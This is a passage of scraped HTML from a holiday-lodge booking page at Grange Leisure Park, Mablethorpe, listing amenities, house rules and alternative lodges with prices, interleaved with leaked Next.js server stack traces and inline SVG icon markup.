    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Highchair Available</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 hATWTu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/6975.js:101239:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6975.js:17187:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6975.js:2465:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6975.js:2385:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/6975.js:17865:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/3264.js:1201:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/6975.js:17187:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/6975.js:2465:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/6975.js:2385:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/6975.js:2577:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/6975.js:3949:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:9178:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:7706:45)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:7596:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/6975.js:2215:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/6975.js:83101:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/6975.js:82848:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/6975.js:82826:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/6975.js:82872:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/6975.js:82498:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/3264.js:686:33)
    at PageContainer (/usr/src/app/.next/server/chunks/3264.js:4683:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/3264.js:5117:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/3264.js:5011:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:10049:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/3264.js:1033:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Hot Tub - Private</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dlJtHn"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dlJtHn"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 14:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 09:00</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No pets allowed</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="LP19852" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section><hr aria-orientation="horizontal" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dlJtHn"/><div id="other-accommodation-section" data-scroll-target="other-accommodation-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-c02318a3-0 ihUkKT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Alternative Accommodation</h2><section><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/platinum-lakeview-lodge-lp24868?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Platinum Lakeview Lodge" title="Link to Platinum Lakeview Lodge" target="_blank" rel="noopener noreferrer"><img alt="Platinum Lakeview Lodge - Grange Leisure Park, Mablethorpe" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP24868_IN03A_22.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP24868</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/platinum-lakeview-lodge-lp24868?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Platinum Lakeview Lodge" title="Platinum Lakeview Lodge" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Platinum Lakeview Lodge</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">6 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">3 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">1 Bathroom</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center"> 0 Pets </p></li></ul></div></div></div><div class="sc-998bf356-11 eLBASU"><div class="sc-998bf356-15 cpSJCI"><div class="sc-998bf356-16 kxKSWC"><div aria-label="Feefo rating - 4.3 out of 5" title="Feefo rating - 4.3 out of 5" class="sc-520a17e1-0 ifzfQO"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 iZuKvl"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-2 bNEuJI" sizes="300" color="currentColor">4.3</p><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY sc-520a17e1-1 fjtOzw" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-998bf356-5 fYaiGo"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 jQvZBU"><div class="sc-a99619b9-9 kMtMfc"><p class="sc-43c8e994-0 sc-43c8e994-1  hmRhoY" sizes="300" color="currentColor"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 kMSHkL"><div direction="column" spacing="0" wrap="wrap" class="sc-c02318a3-0 egufci sc-a99619b9-4 gAYoVu"><p class="sc-43c8e994-0 sc-43c8e994-1  khSaRg sc-a99619b9-1 fjOfda" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 dlvbkZ"><sup>£</sup>669</div></div></div></div></div><span class="sc-998bf356-18 ixRosm"><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 cZAYNh fekcIk" href="/accom/grange-leisure-park-tgra/platinum-lakeview-lodge-lp24868?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" target="_blank" aria-label="view Platinum Lakeview Lodge (opens in a new window)">View<span class="sc-894b2b27-0 dSTVCA"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="/accom/grange-leisure-park-tgra/platinum-lakeview-lodge-lp24868?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" title="Platinum Lakeview Lodge" target="_blank" class="sc-998bf356-7 gCxaUZ"></a></div></div></article></li><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/accom/grange-leisure-park-tgra/grange-lodge-4-lp18177?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Link to Grange Lodge 4" title="Link to Grange Lodge 4" target="_blank" rel="noopener noreferrer"><img alt="Typical Grange Lodge 4 Plus" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/TGR/640/TGRA-LP18177_IN01A_19.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">Grange Leisure Park | LP18177</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/accom/grange-leisure-park-tgra/grange-lodge-4-lp18177?groupType=accom&amp;siteSlug=grange-leisure-park-tgra&amp;serviceSlug=platinum-lodge-lp19852&amp;nights=7" aria-label="Grange Lodge 4" title="Grange Lodge 4" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Grange Lodge 4</a></h3></div><div class="sc-6526bab9-0 dTczUZ sc-998bf356-4 dyKqaW" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 ePEUxe fcZQIE">Hot Tub - Private</div></div></div><div class="sc-998bf356-12 lhKsbD"><ul direction="row" spacing="8" wrap="nowrap" class="sc-c02318a3-0 klyedu"><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">8 Guests</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">4 Bedrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor" style="text-align:center">2 Bathrooms</p></li><div aria-orientation="vertical" role="separator" class="sc-85f18fca-0 sc-85f18fca-1 bQgMlK dhoYpK"></div><li direction="column" class="sc-ae8262c8-0 giSaqF"><div class="sc-fa68311d-1 ZGfvC"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 